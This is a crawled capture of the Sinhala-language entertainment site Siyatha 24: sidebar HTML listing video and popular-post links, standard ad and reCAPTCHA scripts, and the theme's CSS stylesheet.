"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2022/11/4h5f9nMSKiohd.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2022/11/08/%e0%b6%b8%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b7%82%e0%b7%8a%e0%b6%a8%e0%b6%ba%e0%b7%99%e0%b6%9a%e0%b7%8a-siyatha-20-twenty-dharshan-thavaraja-siyatha-fm/">මම දුෂ්ඨයෙක් ! | Siyatha 20 Twenty ||  @Dharshan Thavaraja   || Siyatha FM</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2022/11/04/siyatha-fm-morning-show-2022-11-03-%e0%b6%af%e0%b7%83%e0%b7%94%e0%b6%b1%e0%b7%8a-%e0%b6%b8%e0%b6%bb%e0%b7%8a%e0%b7%86%e0%b7%92-%e0%b7%81%e0%b7%8f%e0%b6%b1%e0%b6%9a-%e0%b6%ad%e0%b7%92%e0%b6%ba/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2022/11/MoecWEXcHE4hd.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2022/11/04/siyatha-fm-morning-show-2022-11-03-%e0%b6%af%e0%b7%83%e0%b7%94%e0%b6%b1%e0%b7%8a-%e0%b6%b8%e0%b6%bb%e0%b7%8a%e0%b7%86%e0%b7%92-%e0%b7%81%e0%b7%8f%e0%b6%b1%e0%b6%9a-%e0%b6%ad%e0%b7%92%e0%b6%ba/">&#8220;දසුන් මර්ෆි ශානක&#8221; තියරියට කප් එක උස්සන හැටි&#8230;</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2021/10/22/%e0%b6%85%e0%b6%b4%e0%b7%92-%e0%b6%ba%e0%b7%9c%e0%b7%84%e0%b7%8f%e0%b6%b1%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%b1-%e0%b6%86%e0%b6%ba%e0%b7%99%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%ad%e0%b7%8f-%e0%b6%9a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="338" height="228" src="https://24.siyathafm.lk/wp-content/uploads/2021/10/යදවයද.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2021/10/යදවයද.jpg 338w, https://24.siyathafm.lk/wp-content/uploads/2021/10/යදවයද-310x209.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2021/10/යදවයද-135x91.jpg 135w" sizes="(max-width: 338px) 100vw, 338px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2021/10/22/%e0%b6%85%e0%b6%b4%e0%b7%92-%e0%b6%ba%e0%b7%9c%e0%b7%84%e0%b7%8f%e0%b6%b1%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%b1-%e0%b6%86%e0%b6%ba%e0%b7%99%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b6%ad%e0%b7%8f-%e0%b6%9a/">අපි යොහානි ගැන ආයෙත් කතා කරන්නේ නෑ. මේ අන්තිම එක</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div></div></a><a id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Siyatha News Header -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-3603232726550318"
		 data-ad-slot="2490121720"
		 data-ad-format="auto"
		 data-ad-lang="en"
		 data-full-width-responsive="true"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script></div></a><a id="most_popular_post_widget-3" class="widget-container widget_most_popular_post_widget"><div class="title">Most Popular Post</div>        <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                              <div class="media-body"><!-- media body-->
                            <a href="https://24.siyathafm.lk/2017/08/02/ladies-hand-bag/">
                              <h5 class="mt-0">යන්නෙ කොහෙද? මල්ලෙ පොල්&#8230;</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 9371 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                              <div class="media-body"><!-- media body-->
                            <a href="https://24.siyathafm.lk/2017/08/02/alien-message/">
                              <h5 class="mt-0">පඬි වදන් පුස්සක් කරමින් පිටසක්වලින් පණිවිඩයක් එයි&#8230;</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 12109 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                              <div class="media-body"><!-- media body-->
                            <a href="https://24.siyathafm.lk/2017/08/02/kathrina-gadafi-photo/">
                              <h5 class="mt-0">කත්‍රිනාගේ හැඩ වැඩ බලන්න ගඩාෆි ඇවිත්&#8230;</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 9327 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                              <div class="media-body"><!-- media body-->
                            <a href="https://24.siyathafm.lk/2017/08/02/serial-killer-scare-prank/">
                              <h5 class="mt-0">මහ මග දී ඔබව මරන්න කවුරු හරි ආවොත් මොකද කරන්නේ?</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 8190 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                              <div class="media-body"><!-- media body-->
                            <a href="https://24.siyathafm.lk/2017/08/02/cheez-badi-re-make-dance/">
                              <h5 class="mt-0">CHEEZ BADI Re -make එකට දැම්ම පට්ට Dance එක&#8230;</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 8670 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

      </a><a id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Siyatha News Header -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-3603232726550318"
		 data-ad-slot="2490121720"
		 data-ad-format="auto"
		 data-ad-lang="en"
		 data-full-width-responsive="true"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script></div></a>   
          
          
         
          
          
          
  </div><!-- /.col-lg-4 -->
</div><!-- /.row -->
      
       
	
	
 </div><!-- /.container -->

</div><!-- /.container -->
<!-- FOOTER -->

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<footer style="background-color: #00267B;">
	<!--<p class="float-right" id="myBtnTop"><a href="#">Back to top</a></p>-->
	<button class="float-right" onclick="topFunction()" id="myBtnTop" title="Go to top">Top</button>
	<!-- 
	<img src="https://24.siyathafm.lk/wp-content/uploads/2021/03/fix-logo.png" id="footer-logo"/> -->
	<p>&copy; Siyatha 24 | 2026  </p>
</footer>

 
 <script>
	 mybutton = document.getElementById("myBtnTop");

	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
	  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		mybutton.style.display = "block";
	  } else {
		mybutton.style.display = "none";
	  }
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
	  document.body.scrollTop = 0; // For Safari
	  document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
	}
 </script>

    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="36t64IeGjQ63gXkNC3mzdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825288594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/style.css
body_size: 1818
content:
/*
Theme Name: Siyatha 24
Version: 1.1
Description: Siyatha 24 Official website
Author: VOA
Author URI: http://siyatha24.lk/
Text Domain: Siyatha 24
*/
/* ----------------------------------------------------

	1 - Reset


---------------------------------------------------- */
/* Scss Document */
@font-face {
  font-family: 'Malithi_Web';
  src: url('fonts/malithi_web.eot');
  src: url('fonts/malithi_web.woff') format('woff'), url('fonts/malithi_web.ttf') format('truetype'), url('fonts/malithi_web.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (max-width:576px) {
  marquee {
    padding-top: 5px;
  }
  .news-hi {
    color: #FFD600;
  }
  .news-hi:hover {
    color: #fff;
  }
  .one {
    order: 2
  }
  .two {
    order: 1
  }
  .three {
    order: 3
  }
  .nav-previous {
    font-size: 16px !important;
    padding: 15px 10px !important;
  }
  .nav-next {
    font-size: 16px !important;
    padding: 15px 10px !important;
  }
}
marquee {
  padding-top: 5px;
}
.news-hi {
  color: #FFD600;
}
.news-hi:hover {
  color: #fff;
}
body {
  margin: 0 auto;
  padding-top: 0px;
  font-family: 'Malithi_Web', 'Roboto', sans-serif;
  background: #efefef;
}
.readmore {
  background-color: #a91e23;
  color: #fff;
  font-size: 16px;
  padding: 8px 12px;
  font-weight: 500;
  font-family: 'Malithi_Web', 'Roboto', sans-serif;
  border: none
}
.top-news {
  text-align: justify;
}
.top-news h2 {
  font-size: 22px;
  font-weight: 800;
  margin-bottom: 20px;
  margin-left: 65px;
  height: auto;
  min-height: 55px;
  text-align: left;
}
.bannrer-bg {
  background: url(http://24.siyathafm.lk/wp-content/uploads/2019/08/new-top-banner.jpg);
  background-repeat: no-repeat;
  background-size: 80%;
  padding: 20px 0px;
  background-repeat-x: repeat;
  background-position-y: -67px;
  background-repeat-y: no-repeat;
	background-color: #012167;
}
/*.bannrer-bg {

	background: url(images/top-banner-3.jpg);

	background-repeat: no-repeat;

	background-size: auto;

	padding: 20px 0px;

}
*/
.fixed-top {
  position: inherit;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bg-dark {
  background-color: #a91e23 !important;
}
.btn-outline-success {
  color: #f0ea1d;
  background-color: transparent;
  background-image: none;
  border-color: #f0ea1d;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgb(255, 255, 255);
  font-size: 20px;
  margin-right: 15px;
}
iframe {
  width: 100%;
}
.paly-icon {
  position: relative;
  z-index: 999;
  height: 0;
}
.three h4 {
  font-size: 15px;
  font-weight: 600;
}
.one h4 {
  font-size: 15px;
  font-weight: 600;
}
.title {
  font-size: 25px;
  padding: 5px;
  background: #B0B0B0;
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 0 10px 0px;
  text-align: center;
  height: auto;
  padding-top: 10px;
}
.gallert-img {
  margin: 0px;
  padding-left: 5px;
  margin-bottom: 5px;
  padding-right: 0px;
  margin-right: 0px;
  float: left;
  width: 50%;
}
.gallert-img img {
  width: 100% !important;
}
.no-gutter {
  margin-left: -5px;
  margin-right: 0px;
}
.main-bg-div {
  background: #FFFFFF;
  padding-top: 0px;
  box-shadow: 0px 3px 10px #7b7b7b;
}
.calander-one {
  background: url(images/calendar.png);
  background-position: center top;
  background-repeat: no-repeat;
  height: 60px;
  width: 55px;
  float: left;
  position: absolute;
}
.calander-inner-one {
  font-size: 12px;
  position: absolute;
  color: #fff;
  text-align: center;
  margin: 4px;
  width: 85%;
}
.calander-inner-two {
  font-size: 35px;
  position: absolute;
  color: #fff;
  top: 4px;
  margin: 12px;
  text-align: center;
  width: 30px;
}
.siyatha-videos {
  margin-bottom: 10px;
}
.col-lg-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%
}
.col-lg-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%
}
.video-padding {
  padding-left: 0px;
}
.video-padding hr {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, .1);
}
#gallery-1 .gallery-item {
  float: left;
  margin-top: -15px;
  text-align: center;
  width: 33%;
  height: auto;
}
.gallery-item img {
  width: 100%;
  height: auto;
  padding: 2px;
}
.articals strong {
  padding: 10px;
  font-size: 18px;
  border: solid 1px #ccc;
  border-radius: 5px;
  letter-spacing: 2px;
}
.articals strong img {
  top: -2px;
  position: relative;
}
.siyatha-videos img {
  width: 100%;
  height: auto;
}
a {
  color: #000;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
.container a:hover {
  color: #333;
  text-decoration: none;
}
footer {
  background: #000;
  padding: 15px;
  text-align: center;
  color: white;
  font-family: 'Malithi_Web', 'Roboto', sans-serif;
}
.one iframe {
  width: 100% !important;
  height: auto;
  min-height: 100px;
}
.three iframe {
  width: 100% !important;
  height: auto;
  min-height: 100px;
}

.nav-previous {
  font-size: 30px;
  padding: 10px 30px;
  background: #04127b;
  color: white;
  margin-bottom: 15px;
  width: 49.5%;
  float: left;
  text-align: center;
  border-radius: 5px;
}
.nav-previous a {
  color: #fff !important;
}
.nav-next {
  font-size: 30px;
  padding: 10px 30px;
  background: #04127b;
  color: white;
  margin-bottom: 15px;
  float: right;
  width: 49.5%;
  text-align: center;
  border-radius: 5px;
}
.nav-next a {
  color: #fff !important;
}
.more-articals {
  font-size: 30px;
  padding: 10px 30px;
  background: #04127b;
  color: white !important;
  margin-bottom: 15px;
  text-align: center;
  border-radius: 5px;
}
.more-articals a {
  color: #fff !important;
}
@media (min-width:100px) {
  .mob-view {
    display: none;
  }
 
  .one iframe {
    width: 100% !important;
    height: auto;
    min-height: 100px;
  }
  .three iframe {
    width: 100% !important;
    height: auto;
    min-height: 100px;
  }
}
@media (min-width:576px) {

  .mob-view {
    display: block;
    font-weight: 200;
  }
}
.aligncenter {
  width: 100% !important;
  height: auto;
}
.gallery-box {
  border: solid 1px #ccc;
  background: #fbfbfb;
  padding: 10px;
  margin-bottom: 20px;
  /* margin: 17px; */
  padding-bottom: 18px;
}

#myBtnTop {
	display: none;
	position: fixed;
	bottom: 20px;
	z-index: 99;
	border: none;
	outline: none;
	background-color: red;
	color: white;
	cursor: pointer;
	padding: 15px;
	border-radius: 10px;
	font-size: 18px;
	right: 20px;
}

#myBtnTop:hover {
	background-color: #555;
}

@media (min-width: 576px) {
	#don-hedder{
		display: block;
		position: fixed;
		top:0;
	}
}

@media (min-width: 768px) {
	#don-hedder{
		display: block;
		position: fixed;
		top:0;
	}
}

@media (min-width: 992px) {
	#don-hedder{
		display: none;
		position: fixed;
		top:0;
	}
}

@media (min-width: 1200px) {
	#don-hedder{
		display: none;
		position: fixed;
		top:0;
	}
}

@media (min-width: 576px) {
	#footer-logo{
		width: 25px !important;
	}
}

@media (min-width: 768px) {
	#footer-logo{
		width: 25px !important;
	}
}

@media (min-width: 992px) {
	#footer-logo{
		width: 50px !important;
	}
}

@media (min-width: 1200px) {
	#footer-logo{
		width: 50px !important;
	}
}